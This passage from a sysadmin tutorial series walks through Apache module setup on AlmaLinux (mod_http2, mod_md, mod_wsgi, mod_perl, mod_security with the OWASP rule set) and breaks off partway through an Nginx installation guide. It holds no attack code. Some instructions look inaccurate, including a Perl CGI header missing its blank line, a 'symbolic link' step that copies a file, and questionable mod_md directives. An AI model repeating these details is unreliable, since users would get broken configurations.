Install the necessary SSL/TLS certificates. Copy the CA certificate for your LDAP server to /etc/openldap/certs/.
Update the OpenLDAP configuration:
sudo nano /etc/openldap/ldap.conf
Add the following lines:
TLS_CACERT /etc/openldap/certs/ca-cert.pem
Restart Apache:
sudo systemctl restart httpd
Step 9: Verify and Optimize
Test Authentication: Revisit the protected URL and log in using an LDAP user.
Performance Tuning: For larger directories, consider configuring caching to improve performance. Add this directive to your configuration:
LDAPSharedCacheSize 200000
LDAPCacheEntries 1024
LDAPCacheTTL 600
These settings manage the cache size, number of entries, and time-to-live for LDAP queries.
Conclusion
Configuring Basic Authentication with LDAP in Apache on AlmaLinux enhances security by integrating your web server with a centralized user directory. While the process may seem complex, breaking it into manageable steps ensures a smooth setup. By enabling secure communication with LDAPS, you further protect sensitive user credentials.
With these steps, your Apache server is ready to authenticate users against an LDAP directory, ensuring both security and centralized control.
For questions or additional insights, drop a comment below!
6.2.8.11 - How to Configure mod_http2 with Apache on AlmaLinux
This guide will walk you through the steps to enable and configure mod_http2 with Apache on AlmaLinux, ensuring your server delivers optimized performance.The HTTP/2 protocol is the modern standard for faster and more efficient communication between web servers and clients. It significantly improves web performance with features like multiplexing, header compression, and server push. Configuring mod_http2 on Apache for AlmaLinux allows you to harness these benefits while staying up to date with industry standards.
This detailed guide will walk you through the steps to enable and configure mod_http2 with Apache on AlmaLinux, ensuring your server delivers optimized performance.
Prerequisites
Before proceeding, ensure you have the following:
- AlmaLinux 8 or later installed on your server.
- Apache web server (httpd) installed and running.
- SSL/TLS certificates (e.g., from Let’s Encrypt) configured on your server, as HTTP/2 requires HTTPS.
- Basic knowledge of Linux commands and terminal usage.
Step 1: Update the System and Apache
Keeping your system and software updated ensures stability and security. Update all packages with the following commands:
sudo dnf update -y
sudo dnf install httpd -y
After updating Apache, check its version:
httpd -v
Ensure you’re using Apache version 2.4.17 or later, as HTTP/2 support was introduced in this version. AlmaLinux’s default repositories provide a compatible version.
Step 2: Enable Required Modules
Apache requires specific modules for HTTP/2 functionality. These modules include:
- mod_http2: Implements the HTTP/2 protocol.
- mod_ssl: Enables SSL/TLS, which is mandatory for HTTP/2.
Enable these modules using the following commands:
sudo dnf install mod_http2 mod_ssl -y
Verify that the modules are installed and loaded:
httpd -M | grep http2
httpd -M | grep ssl
If they’re not enabled, load them by editing the Apache configuration file.
Step 3: Configure mod_http2 in Apache
To enable HTTP/2 globally or for specific virtual hosts, you need to modify Apache’s configuration files.
Edit the Main Configuration File
Open the main Apache configuration file:
sudo nano /etc/httpd/conf/httpd.conf
Add or modify the following lines to enable HTTP/2:
LoadModule http2_module modules/mod_http2.so
Protocols h2 h2c http/1.1
h2: Enables HTTP/2 over HTTPS.h2c: Enables HTTP/2 over plain TCP (rarely used; optional).
Edit the SSL Configuration
HTTP/2 requires HTTPS, so update the SSL configuration:
sudo nano /etc/httpd/conf.d/ssl.conf
Add the Protocols directive to the SSL virtual host section:
<VirtualHost *:443>
Protocols h2 http/1.1
SSLEngine on
SSLCertificateFile /path/to/certificate.crt
SSLCertificateKeyFile /path/to/private.key
...
</VirtualHost>
Replace /path/to/certificate.crt and /path/to/private.key with the paths to your SSL certificate and private key.
Save and Exit
Press Ctrl+O to save the file, then Ctrl+X to exit.
Step 4: Restart Apache
Restart Apache to apply the changes:
sudo systemctl restart httpd
Verify that the service is running without errors:
sudo systemctl status httpd
Step 5: Verify HTTP/2 Configuration
After enabling HTTP/2, you should verify that your server is using the protocol. There are several ways to do this:
Using curl
Run the following command to test the HTTP/2 connection:
curl -I --http2 -k https://your-domain.com
Look for the HTTP/2 in the output. If successful, you’ll see something like this:
HTTP/2 200
Using Browser Developer Tools
Open your website in a browser like Chrome or Firefox. Then:
- Open the Developer Tools (right-click > Inspect or press
F12). - Navigate to the Network tab.
- Reload the page and check the Protocol column. It should show
h2 for HTTP/2.
Online HTTP/2 Testing Tools
Use tools like
KeyCDN’s HTTP/2 Test to verify your configuration.
Step 6: Optimize HTTP/2 Configuration (Optional)
To fine-tune HTTP/2 performance, you can adjust several Apache directives.
Adjust Maximum Concurrent Streams
Control the maximum number of concurrent streams per connection by adding the following directive to your configuration:
H2MaxSessionStreams 100
The default is usually sufficient, but for high-traffic sites, increasing this value can improve performance.
Enable Server Push
HTTP/2 Server Push allows Apache to proactively send resources to the client. Enable it by adding:
H2Push on
For example, to push CSS and JS files, use:
<Location />
Header add Link "</styles.css>; rel=preload; as=style"
Header add Link "</script.js>; rel=preload; as=script"
</Location>
Enable Compression
Use mod_deflate to compress content, which works well with HTTP/2:
AddOutputFilterByType DEFLATE text/html text/plain text/xml text/css application/javascript
Prioritize HTTPS
Ensure your site redirects all HTTP traffic to HTTPS to fully utilize HTTP/2:
<VirtualHost *:80>
ServerName your-domain.com
Redirect permanent / https://your-domain.com/
</VirtualHost>
Troubleshooting HTTP/2 Issues
If HTTP/2 isn’t working as expected, check the following:
Apache Logs
Review the error logs for any configuration issues:
sudo tail -f /var/log/httpd/error_log
OpenSSL Version
HTTP/2 requires OpenSSL 1.0.2 or later. Check your OpenSSL version:
openssl version
If it’s outdated, upgrade to a newer version.
Firewall Rules
Ensure ports 80 (HTTP) and 443 (HTTPS) are open:
sudo firewall-cmd --add-service=http --permanent
sudo firewall-cmd --add-service=https --permanent
sudo firewall-cmd --reload
Conclusion
Configuring mod_http2 with Apache on AlmaLinux enhances your server’s performance and provides a better user experience by utilizing the modern HTTP/2 protocol. With multiplexing, server push, and improved security, HTTP/2 is a must-have for websites aiming for speed and efficiency.
By following this guide, you’ve not only enabled HTTP/2 on your AlmaLinux server but also optimized its configuration for maximum performance. Take the final step to test your setup and enjoy the benefits of a modern, efficient web server.
For any questions or further clarification, feel free to leave a comment below!
6.2.8.12 - How to Configure mod_md with Apache on AlmaLinux
This guide will walk you through the process of configuring mod_md with Apache on AlmaLinux.The mod_md module, or Mod_MD, is an Apache module designed to simplify the process of managing SSL/TLS certificates via the ACME protocol, which is the standard for automated certificate issuance by services like Let’s Encrypt. By using mod_md, you can automate certificate requests, renewals, and updates directly from your Apache server, eliminating the need for third-party tools like Certbot. This guide will walk you through the process of configuring mod_md with Apache on AlmaLinux.
Prerequisites
Before diving in, ensure the following:
- AlmaLinux 8 or later installed on your server.
- Apache (httpd) web server version 2.4.30 or higher, as this version introduced
mod_md. - A valid domain name pointing to your server’s IP address.
- Open ports 80 (HTTP) and 443 (HTTPS) in your server’s firewall.
- Basic understanding of Linux command-line tools.
Step 1: Update Your System
Start by updating your AlmaLinux system to ensure all software packages are up to date.
sudo dnf update -y
Install Apache if it is not already installed:
sudo dnf install httpd -y
Step 2: Enable and Verify mod_md
Apache includes mod_md in its default packages for versions 2.4.30 and above. To enable the module, follow these steps:
Enable the Module
Use the following command to enable mod_md:
sudo dnf install mod_md
Open the Apache configuration file to confirm the module is loaded:
sudo nano /etc/httpd/conf/httpd.conf
Ensure the following line is present (it might already be included by default):
LoadModule md_module modules/mod_md.so
Verify the Module
Check that mod_md is active:
httpd -M | grep md
The output should display md_module if it’s properly loaded.
Restart Apache
After enabling mod_md, restart Apache to apply changes:
sudo systemctl restart httpd
Step 3: Configure Virtual Hosts for mod_md
Create a Virtual Host Configuration
Edit or create a virtual host configuration file:
sudo nano /etc/httpd/conf.d/yourdomain.conf
Add the following configuration:
<VirtualHost *:80>
ServerName yourdomain.com
ServerAlias www.yourdomain.com
# Enable Managed Domain
MDomain yourdomain.com www.yourdomain.com
DocumentRoot /var/www/yourdomain
</VirtualHost>
Explanation:
MDomain: Defines the domains for which mod_md will manage certificates.DocumentRoot: Points to the directory containing your website files.
Replace yourdomain.com and www.yourdomain.com with your actual domain names.
Create the Document Root Directory
If the directory specified in DocumentRoot doesn’t exist, create it:
sudo mkdir -p /var/www/yourdomain
sudo chown -R apache:apache /var/www/yourdomain
echo "Hello, World!" | sudo tee /var/www/yourdomain/index.html
Enable SSL Support
To use SSL, update the virtual host to include HTTPS:
<VirtualHost *:443>
ServerName yourdomain.com
ServerAlias www.yourdomain.com
# Enable Managed Domain
MDomain yourdomain.com www.yourdomain.com
DocumentRoot /var/www/yourdomain
</VirtualHost>
Save and close the configuration file.
Step 4: Configure mod_md for ACME Certificate Management
Modify the main Apache configuration file to enable mod_md directives globally.
Open the Apache Configuration
Edit the main configuration file:
sudo nano /etc/httpd/conf/httpd.conf
Add mod_md Directives
Append the following directives to configure mod_md:
# Enable Managed Domains
MDomain yourdomain.com www.yourdomain.com
# Define ACME protocol provider (default: Let's Encrypt)
MDCertificateAuthority https://acme-v02.api.letsencrypt.org/directory
# Automatic renewal
MDRenewMode auto
# Define directory for storing certificates
MDCertificateStore /etc/httpd/md
# Agreement to ACME Terms of Service
MDAgreement https://letsencrypt.org/documents/LE-SA-v1.2-November-15-2017.pdf
# Enable OCSP stapling
MDStapling on
# Redirect HTTP to HTTPS
MDRequireHttps temporary
Explanation:
MDomain: Specifies the domains managed by mod_md.MDCertificateAuthority: Points to the ACME provider (default: Let’s Encrypt).MDRenewMode auto: Automates certificate renewal.MDCertificateStore: Defines the storage location for SSL certificates.MDAgreement: Accepts the terms of service for the ACME provider.MDRequireHttps temporary: Redirects HTTP traffic to HTTPS during configuration.
Save and Exit
Press Ctrl+O to save the file, then Ctrl+X to exit.
Step 5: Restart Apache and Test Configuration
Restart Apache
Apply the new configuration by restarting Apache:
sudo systemctl restart httpd
Test Syntax
Before proceeding, validate the Apache configuration:
sudo apachectl configtest
If successful, you’ll see Syntax OK.
Step 6: Validate SSL Certificate Installation
Once Apache restarts, mod_md will contact the ACME provider (e.g., Let’s Encrypt) to request and install SSL certificates for the domains listed in MDomain.
Verify Certificates
Check the managed domains and their certificate statuses:
sudo httpd -M | grep md
To inspect specific certificates:
sudo ls /etc/httpd/md/yourdomain.com
Access Your Domain
Open your browser and navigate to https://yourdomain.com. Ensure the page loads without SSL warnings.
Step 7: Automate Certificate Renewals
mod_md automatically handles certificate renewals. However, you can manually test this process using the following command:
sudo apachectl -t -D MD_TEST_CERT
This command generates a test certificate to verify that the ACME provider and configuration are working correctly.
Step 8: Troubleshooting
If you encounter issues during the configuration process, consider these tips:
Check Apache Logs
Examine error logs for details:
sudo tail -f /var/log/httpd/error_log
Firewall Configuration
Ensure that HTTP (port 80) and HTTPS (port 443) are open:
sudo firewall-cmd --add-service=http --permanent
sudo firewall-cmd --add-service=https --permanent
sudo firewall-cmd --reload
Ensure Domain Resolution
Confirm your domain resolves to your server’s IP address using tools like ping or dig:
dig yourdomain.com
ACME Validation
If certificate issuance fails, check that Let’s Encrypt can reach your server over HTTP. Ensure no conflicting rules block traffic to port 80.
Conclusion
Configuring mod_md with Apache on AlmaLinux simplifies SSL/TLS certificate management by automating the ACME process. With this setup, you can secure your websites effortlessly while ensuring automatic certificate renewals, keeping your web server compliant with industry security standards.
By following this guide, you’ve implemented a streamlined and robust solution for managing SSL certificates on your AlmaLinux server. For more advanced configurations or additional questions, feel free to leave a comment below!
6.2.8.13 - How to Configure mod_wsgi with Apache on AlmaLinux
This guide provides a detailed, step-by-step process for configuring mod_wsgi with Apache on AlmaLinux.When it comes to hosting Python web applications, mod_wsgi is a popular Apache module that allows you to integrate Python applications seamlessly with the Apache web server. For developers and system administrators using AlmaLinux, a free and open-source RHEL-based distribution, configuring mod_wsgi is an essential step for deploying robust Python-based web solutions.
This guide provides a detailed, step-by-step process for configuring mod_wsgi with Apache on AlmaLinux. By the end of this tutorial, you will have a fully functioning Python web application hosted using mod_wsgi.
Prerequisites
Before diving into the configuration process, ensure the following prerequisites are met:
- A Running AlmaLinux System: This guide assumes you have AlmaLinux 8 or later installed.
- Apache Installed: The Apache web server should be installed and running.
- Python Installed: Ensure Python 3.x is installed.
- Root or Sudo Privileges: You’ll need administrative access to perform system modifications.
Step 1: Update Your AlmaLinux System
Keeping your system updated ensures you have the latest security patches and software versions. Open a terminal and run:
sudo dnf update -y
Once the update completes, restart the system if necessary:
sudo reboot
Step 2: Install Apache (if not already installed)
Apache is a core component of this setup. Install it using the dnf package manager:
sudo dnf install httpd -y
Enable and start the Apache service:
sudo systemctl enable httpd
sudo systemctl start httpd
Verify that Apache is running:
sudo systemctl status httpd
Open your browser and navigate to your server’s IP address to confirm Apache is serving the default web page.
Step 3: Install Python and Dependencies
AlmaLinux typically comes with Python pre-installed, but it’s important to verify the version. Run:
python3 --version
If Python is not installed, install it with:
sudo dnf install python3 python3-pip -y
You’ll also need the development tools and Apache HTTPD development libraries:
sudo dnf groupinstall "Development Tools" -y
sudo dnf install httpd-devel -y
Step 4: Install mod_wsgi
The mod_wsgi package allows Python web applications to interface with Apache. Install it using pip:
pip3 install mod_wsgi
Verify the installation by checking the mod_wsgi-express binary:
mod_wsgi-express --version
Step 5: Configure mod_wsgi with Apache
Generate mod_wsgi Module
Use mod_wsgi-express to generate a .so file for Apache:
mod_wsgi-express module-config
This command outputs configuration details similar to the following:
LoadModule wsgi_module "/usr/local/lib/python3.8/site-packages/mod_wsgi/server/mod_wsgi-py38.so"
WSGIPythonHome "/usr"
Copy this output and save it for the next step.
Add Configuration to Apache
Create a new configuration file for mod_wsgi in the Apache configuration directory. Typically, this is located at /etc/httpd/conf.d/.
sudo nano /etc/httpd/conf.d/mod_wsgi.conf
Paste the output from the mod_wsgi-express module-config command into this file. Save and close the file.
Step 6: Deploy a Python Application
Create a Sample Python Web Application
For demonstration purposes, create a simple Python WSGI application. Navigate to /var/www/ and create a directory for your app:
sudo mkdir /var/www/myapp
cd /var/www/myapp
Create a new file named app.wsgi:
sudo nano app.wsgi
Add the following code:
def application(environ, start_response):
status = '200 OK'
output = b'Hello, World! This is a Python application running with mod_wsgi.'
response_headers = [('Content-Type', 'text/plain'), ('Content-Length', str(len(output)))]
start_response(status, response_headers)
return [output]
Save and close the file.
Set File Permissions
Ensure the Apache user (apache) can access the directory and files:
sudo chown -R apache:apache /var/www/myapp
Configure Apache to Serve the Application
Create a virtual host configuration file for the application:
sudo nano /etc/httpd/conf.d/myapp.conf
Add the following content:
<VirtualHost *:80>
ServerName your-domain.com
WSGIScriptAlias / /var/www/myapp/app.wsgi
<Directory /var/www/myapp>
Require all granted
</Directory>
ErrorLog /var/log/httpd/myapp_error.log
CustomLog /var/log/httpd/myapp_access.log combined
</VirtualHost>
Replace your-domain.com with your domain name or server IP address. Save and close the file.
Restart Apache
Reload Apache to apply the changes:
sudo systemctl restart httpd
Step 7: Test Your Setup
Open your browser and navigate to your server’s domain or IP address. You should see the message:
Hello, World! This is a Python application running with mod_wsgi.
Step 8: Secure Your Server (Optional but Recommended)
Enable the Firewall
Allow HTTP and HTTPS traffic through the firewall:
sudo firewall-cmd --permanent --add-service=http
sudo firewall-cmd --permanent --add-service=https
sudo firewall-cmd --reload
Enable HTTPS with SSL/TLS
To secure your application, install an SSL certificate. You can use Let’s Encrypt for free SSL certificates. Install Certbot and enable HTTPS:
sudo dnf install certbot python3-certbot-apache -y
sudo certbot --apache
Follow the prompts to secure your site with HTTPS.
Conclusion
By following these steps, you’ve successfully configured mod_wsgi with Apache on AlmaLinux. This setup enables you to host Python web applications with ease and efficiency. While this guide focused on a simple WSGI application, the same principles apply to more complex frameworks like Django or Flask.
For production environments, always ensure your application and server are optimized and secure. Configuring proper logging, load balancing, and monitoring are key aspects of maintaining a reliable Python web application.
Feel free to explore the capabilities of mod_wsgi further and unlock the full potential of hosting Python web applications on AlmaLinux.
6.2.8.14 - How to Configure mod_perl with Apache on AlmaLinux
This guide walks you through the process of configuring mod_perl with Apache on AlmaLinux, covering installation, configuration, and testing.For developers and system administrators looking to integrate Perl scripting into their web servers, mod_perl is a robust and efficient solution. It allows the Apache web server to embed a Perl interpreter, making it an ideal choice for building dynamic web applications. AlmaLinux, a popular RHEL-based distribution, provides a stable platform for configuring mod_perl with Apache to host Perl-powered websites or applications.
This guide walks you through the process of configuring mod_perl with Apache on AlmaLinux, covering installation, configuration, and testing. By the end, you’ll have a working mod_perl setup for your web applications.
Prerequisites
Before starting, ensure you meet these prerequisites:
- A Running AlmaLinux System: This guide assumes AlmaLinux 8 or later is installed.
- Apache Installed: You’ll need Apache (httpd) installed and running.
- Root or Sudo Privileges: Administrative access is required for system-level changes.
- Perl Installed: Perl must be installed on your system.
Step 1: Update Your AlmaLinux System
Start by updating your AlmaLinux system to ensure all packages are up-to-date. Run:
sudo dnf update -y
After updating, reboot the system if necessary:
sudo reboot
Step 2: Install Apache (if not already installed)
If Apache isn’t already installed, install it using the dnf package manager:
sudo dnf install httpd -y
Enable and start the Apache service:
sudo systemctl enable httpd
sudo systemctl start httpd
Verify Apache is running:
sudo systemctl status httpd
Step 3: Install Perl and mod_perl
Install Perl
Perl is often included in AlmaLinux installations, but you can confirm it by running:
perl -v
If Perl isn’t installed, install it using:
sudo dnf install perl -y
Install mod_perl
To enable mod_perl, install the mod_perl package, which provides the integration between Perl and Apache:
sudo dnf install mod_perl -y
This will also pull in other necessary dependencies.
Step 4: Enable mod_perl in Apache
After installation, mod_perl should automatically be enabled in Apache. You can verify this by checking the Apache configuration:
sudo httpd -M | grep perl
You should see an output like:
perl_module (shared)
If the module isn’t loaded, you can explicitly enable it by editing the Apache configuration file:
sudo nano /etc/httpd/conf.modules.d/01-mod_perl.conf
Ensure the following line is present:
LoadModule perl_module modules/mod_perl.so
Save and close the file, then restart Apache to apply the changes:
sudo systemctl restart httpd
Step 5: Create a Test Perl Script
To test the mod_perl setup, create a simple Perl script. Navigate to the Apache document root, typically located at /var/www/html:
cd /var/www/html
Create a new Perl script:
sudo nano hello.pl
Add the following content:
#!/usr/bin/perl
print "Content-type: text/html ";
print "<html><head><title>mod_perl Test</title></head>";
print "<body><h1>Hello, World! mod_perl is working!</h1></body></html>";
Save and close the file. Make the script executable:
sudo chmod +x hello.pl
Step 6: Configure Apache to Handle Perl Scripts
To ensure Apache recognizes and executes Perl scripts, you need to configure it properly. Open or create a new configuration file for mod_perl:
sudo nano /etc/httpd/conf.d/perl.conf
Add the following content:
<Directory "/var/www/html">
Options +ExecCGI
AddHandler cgi-script .pl
</Directory>
Save and close the file, then restart Apache:
sudo systemctl restart httpd
Step 7: Test Your mod_perl Configuration
Open your browser and navigate to your server’s IP address or domain, appending /hello.pl to the URL. For example:
http://your-server-ip/hello.pl
You should see the following output:
Hello, World! mod_perl is working!
If the script doesn’t execute, ensure that the permissions are set correctly and that mod_perl is loaded into Apache.
Step 8: Advanced Configuration Options
Using mod_perl Handlers
One of the powerful features of mod_perl is its ability to use Perl handlers for various phases of the Apache request cycle. Create a simple handler to demonstrate this capability.
Navigate to the /var/www/html directory and create a new file:
sudo nano MyHandler.pm
Add the following code:
package MyHandler;
use strict;
use warnings;
use Apache2::RequestRec ();
use Apache2::Const -compile => qw(OK);
sub handler {
my $r = shift;
$r->content_type('text/plain');
$r->print("Hello, mod_perl handler is working!");
return Apache2::Const::OK;
}
1;
Save and close the file.
Update the Apache configuration to use this handler:
sudo nano /etc/httpd/conf.d/perl.conf
Add the following:
PerlModule MyHandler
<Location /myhandler>
SetHandler perl-script
PerlResponseHandler MyHandler
</Location>
Restart Apache:
sudo systemctl restart httpd
Test the handler by navigating to:
http://your-server-ip/myhandler
Step 9: Secure Your mod_perl Setup
Restrict Access to Perl Scripts
To enhance security, restrict access to specific directories where Perl scripts are executed. Update your Apache configuration:
<Directory "/var/www/html">
Options +ExecCGI
AddHandler cgi-script .pl
Require all granted
</Directory>
You can further customize permissions based on IP or user authentication.
Enable Firewall Rules
Allow HTTP and HTTPS traffic through the firewall:
sudo firewall-cmd --permanent --add-service=http
sudo firewall-cmd --permanent --add-service=https
sudo firewall-cmd --reload
Conclusion
By following these steps, you’ve successfully configured mod_perl with Apache on AlmaLinux. With mod_perl, you can deploy dynamic, high-performance Perl applications directly within the Apache server environment, leveraging the full power of the Perl programming language.
This setup is not only robust but also highly customizable, allowing you to optimize it for various use cases. Whether you’re running simple Perl scripts or complex web applications, mod_perl ensures a seamless integration of Perl with your web server.
For production environments, remember to secure your server with HTTPS, monitor performance, and regularly update your system and applications to maintain a secure and efficient setup.
6.2.8.15 - How to Configure mod_security with Apache on AlmaLinux
This detailed guide will walk you through the installation, configuration, and testing of mod_security on AlmaLinux.Securing web applications is a critical aspect of modern server administration, and mod_security plays a pivotal role in fortifying your Apache web server. mod_security is an open-source Web Application Firewall (WAF) module that helps protect your server from malicious attacks, such as SQL injection, cross-site scripting (XSS), and other vulnerabilities.
For system administrators using AlmaLinux, a popular RHEL-based distribution, setting up mod_security with Apache is an effective way to enhance web application security. This detailed guide will walk you through the installation, configuration, and testing of mod_security on AlmaLinux.
Prerequisites
Before starting, ensure you have:
- AlmaLinux Installed: AlmaLinux 8 or later is assumed for this tutorial.
- Apache Installed and Running: Ensure the Apache (httpd) web server is installed and active.
- Root or Sudo Privileges: Administrative access is required to perform these tasks.
- Basic Understanding of Apache Configuration: Familiarity with Apache configuration files is helpful.
Step 1: Update Your AlmaLinux System
First, ensure your AlmaLinux system is up-to-date. Run the following commands:
sudo dnf update -y
sudo reboot
This ensures that all packages are current, which is especially important for security-related configurations.
Step 2: Install Apache (if not already installed)
If Apache isn’t installed, install it using the dnf package manager:
sudo dnf install httpd -y
Start and enable Apache to run on boot:
sudo systemctl start httpd
sudo systemctl enable httpd
Verify that Apache is running:
sudo systemctl status httpd
You can confirm it’s working by accessing your server’s IP in a browser.
Step 3: Install mod_security
mod_security is available in the AlmaLinux repositories. Install it along with its dependencies:
sudo dnf install mod_security -y
This command installs mod_security and its required components.
Verify Installation
Ensure mod_security is successfully installed by listing the enabled Apache modules:
sudo httpd -M | grep security
You should see an output similar to this:
security2_module (shared)
If it’s not enabled, you can explicitly load the module by editing the Apache configuration file:
sudo nano /etc/httpd/conf.modules.d/00-base.conf
Add the following line if it’s not present:
LoadModule security2_module modules/mod_security2.so
Save the file and restart Apache:
sudo systemctl restart httpd
Step 4: Configure mod_security
Default Configuration File
mod_security’s main configuration file is located at:
/etc/httpd/conf.d/mod_security.conf
Open it in a text editor:
sudo nano /etc/httpd/conf.d/mod_security.conf
Inside, you’ll find directives that control mod_security’s behavior. Here are the most important ones:
SecRuleEngine: Enables or disables mod_security. Set it to On to activate the WAF:
SecRuleEngine On
SecRequestBodyAccess: Allows mod_security to inspect HTTP request bodies:
SecRequestBodyAccess On
SecResponseBodyAccess: Inspects HTTP response bodies for data leakage and other issues:
SecResponseBodyAccess Off
Save Changes and Restart Apache
After making changes to the configuration file, restart Apache to apply them:
sudo systemctl restart httpd
Step 5: Install and Configure the OWASP Core Rule Set (CRS)
The OWASP ModSecurity Core Rule Set (CRS) is a set of preconfigured rules that help protect against a wide range of web vulnerabilities.
Download the Core Rule Set
Install the CRS by cloning its GitHub repository:
cd /etc/httpd/
sudo git clone https://github.com/coreruleset/coreruleset.git modsecurity-crs
Enable CRS in mod_security
Edit the mod_security configuration file to include the CRS rules:
sudo nano /etc/httpd/conf.d/mod_security.conf
Add the following lines at the bottom of the file:
IncludeOptional /etc/httpd/modsecurity-crs/crs-setup.conf
IncludeOptional /etc/httpd/modsecurity-crs/rules/*.conf
Save and close the file.
Create a Symbolic Link for the CRS Configuration
Create a symbolic link for the crs-setup.conf file:
sudo cp /etc/httpd/modsecurity-crs/crs-setup.conf.example /etc/httpd/modsecurity-crs/crs-setup.conf
Step 6: Test mod_security
Create a Test Rule
To confirm mod_security is working, create a custom rule in the configuration file. Open the configuration file:
sudo nano /etc/httpd/conf.d/mod_security.conf
Add the following rule at the end:
SecRule ARGS:testparam "@streq test" "id:1234,phase:1,deny,status:403,msg:'Test rule triggered'"
This rule denies any request containing a parameter testparam with the value test.
Restart Apache:
sudo systemctl restart httpd
Perform a Test
Send a request to your server with the testparam parameter:
curl "http://your-server-ip/?testparam=test"
You should receive a 403 Forbidden response, indicating that the rule was triggered.
Step 7: Monitor mod_security Logs
mod_security logs all activity to the Apache error log by default. To monitor logs in real-time:
sudo tail -f /var/log/httpd/error_log
For detailed logs, you can enable mod_security’s audit logging feature in the configuration file. Open the file:
sudo nano /etc/httpd/conf.d/mod_security.conf
Find and modify the following directives:
SecAuditEngine On
SecAuditLog /var/log/httpd/modsec_audit.log
Save and restart Apache:
sudo systemctl restart httpd
Audit logs will now be stored in /var/log/httpd/modsec_audit.log.
Step 8: Fine-Tune Your Configuration
Disable Specific Rules
Some CRS rules might block legitimate traffic. To disable a rule, you can use the SecRuleRemoveById directive. For example:
SecRuleRemoveById 981176
Add this line to your configuration file and restart Apache.
Test Your Website for Compatibility
Run tests against your website to ensure that legitimate traffic is not being blocked. Tools like OWASP ZAP or Burp Suite can be used for testing.
Step 9: Secure Your Server
Enable the Firewall
Ensure the firewall allows HTTP and HTTPS traffic:
sudo firewall-cmd --permanent --add-service=http
sudo firewall-cmd --permanent --add-service=https
sudo firewall-cmd --reload
Use HTTPS
Secure your server with SSL/TLS certificates. Install Certbot for Let’s Encrypt and enable HTTPS:
sudo dnf install certbot python3-certbot-apache -y
sudo certbot --apache
Follow the prompts to generate and enable an SSL certificate for your domain.
Conclusion
By configuring mod_security with Apache on AlmaLinux, you’ve added a powerful layer of defense to your web server. With mod_security and the OWASP Core Rule Set, your server is now equipped to detect and mitigate various web-based threats.
While this guide covers the essentials, ongoing monitoring, testing, and fine-tuning are vital to maintain robust security. By keeping mod_security and its rule sets updated, you can stay ahead of evolving threats and protect your web applications effectively.
For advanced setups, explore custom rules and integration with security tools to enhance your security posture further.
6.2.9 - Nginx Web Server on AlmaLinux 9
Nginx Web Server on AlmaLinux 9This Document is actively being developed as a part of ongoing AlmaLinux learning efforts. Chapters will be added periodically.
AlmaLinux 9: Nginx Web Server
6.2.9.1 - How to Install Nginx on AlmaLinux
This guide will walk you through the step-by-step process of installing and configuring Nginx on AlmaLinux.Nginx (pronounced “Engine-X”) is a powerful, lightweight, and highly customizable web server that also functions as a reverse proxy, load balancer, and HTTP cache. Its performance, scalability, and ease of configuration make it a popular choice for hosting websites and managing web traffic.
For users of AlmaLinux, a robust and RHEL-compatible operating system, Nginx offers a seamless way to deploy and manage web applications. This guide will walk you through the step-by-step process of installing and configuring Nginx on AlmaLinux.
Prerequisites
Before we begin, ensure you meet these prerequisites:
- A Running AlmaLinux Instance: The tutorial assumes AlmaLinux 8 or later is installed.
- Sudo or Root Access: You’ll need administrative privileges for installation and configuration.
- A Basic Understanding of the Command Line: Familiarity with Linux commands will be helpful.
Step 1: Update Your AlmaLinux System
Keeping your system updated ensures that all installed packages are current and secure. Open a terminal and run the following commands:
sudo dnf update -y
sudo reboot
Rebooting ensures all updates are applied correctly.
Step 2: Install Nginx
Add the EPEL Repository
Nginx is available in AlmaLinux’s Extra Packages for Enterprise Linux (EPEL) repository. First, ensure the EPEL repository is installed:
sudo dnf install epel-release -y
Install Nginx
Once the EPEL repository is enabled, install Nginx using the dnf package manager:
sudo dnf install nginx -y
Verify Installation
Check the installed Nginx version to ensure it was installed correctly:
nginx -v
You should see the version of Nginx that was installed.
Step 3: Start and Enable Nginx
After installation, start the Nginx service:
sudo systemctl start nginx
Enable Nginx to start automatically on boot:
sudo systemctl enable nginx
Verify that Nginx is running:
sudo systemctl status nginx
You should see an output indicating that Nginx is active and running.
Step 4: Adjust the Firewall to Allow HTTP and HTTPS Traffic
By default, AlmaLinux’s firewall blocks web traffic. To allow HTTP and HTTPS traffic, update the firewall settings:
sudo firewall-cmd --permanent --add-service=http
sudo firewall-cmd --permanent --add-service=https
sudo firewall-cmd --reload
Confirm that the changes were applied:
sudo firewall-cmd --list-all
You should see HTTP and HTTPS listed under “services”.
Step 5: Verify Nginx Installation
Open a web browser and navigate to your server’s IP address:
http://your-server-ip
You should see the default Nginx welcome page, confirming that the installation was successful.
Step 6: Configure Nginx
Understanding Nginx Directory Structure
The main configuration files for Nginx are located in the following directories:
- /etc/nginx/nginx.conf: The primary Nginx configuration file.
- /etc/nginx/conf.d/: A directory for additional configuration files.
- /usr/share/nginx/html/: The default web document root directory.
Create a New Server Block
A server block in Nginx is equivalent to a virtual host in Apache. It allows you to host multiple websites on the same server.
Create a new configuration file for your website:
sudo nano /etc/nginx/conf.d/yourdomain.conf
Add the following configuration:
server {
listen 80;
server_name yourdomain.com www.yourdomain.com;
root /var/www/yourdomain;
index index.html;
location / {
try_files $uri $uri/ =404;
}
error_page 404 /404.html;
location = /404.html {
root /usr/share/nginx/html;
}
}
Replace yourdomain.com with your actual domain name or IP address. Save and close the file.
Create the Document Root
Create the document root directory for your website:
sudo mkdir -p /var/www/yourdomain
Add a sample index.html file:
echo "<h1>Welcome to YourDomain.com</h1>" | sudo tee /var/www/yourdomain/index.html
Set proper ownership and permissions:
sudo chown -R nginx:nginx /var/www/yourdomain
sudo chmod -R 755 /var/www/yourdomain
Step 7: Test Nginx Configuration
Before restarting Nginx, test the configuration for syntax errors:
sudo nginx -t
If the output indicates “syntax is ok” and “test is successful,” restart Nginx:
sudo systemctl restart nginx
Step 8: Secure Nginx with SSL/TLS
To secure your website with HTTPS, install SSL/TLS certificates. You can use Let’s Encrypt for free SSL certificates.
Install Certbot
Install Certbot and its Nginx plugin:
sudo dnf install certbot python3-certbot-nginx -y
Obtain and Configure SSL Certificate
Run the following command to obtain and install an SSL certificate for your domain:
sudo certbot --nginx -d yourdomain.com -d www.yourdomain.com
Follow the prompts to complete the process. Certbot will automatically configure Nginx to use the certificate.
Verify HTTPS Setup
Once completed, test your HTTPS configuration by navigating to:
https://yourdomain.com
You should see a secure connection with a padlock in the browser’s address bar.
Set Up Automatic Renewal
Ensure your SSL certificate renews automatically:
sudo systemctl enable certbot-renew.timer
Test the renewal process:
sudo certbot renew --dry-run
Step 9: Monitor and Maintain Nginx
Log Files
Monitor Nginx logs for troubleshooting and performance insights:
- Access Logs:
/var/log/nginx/access.log - Error Logs:
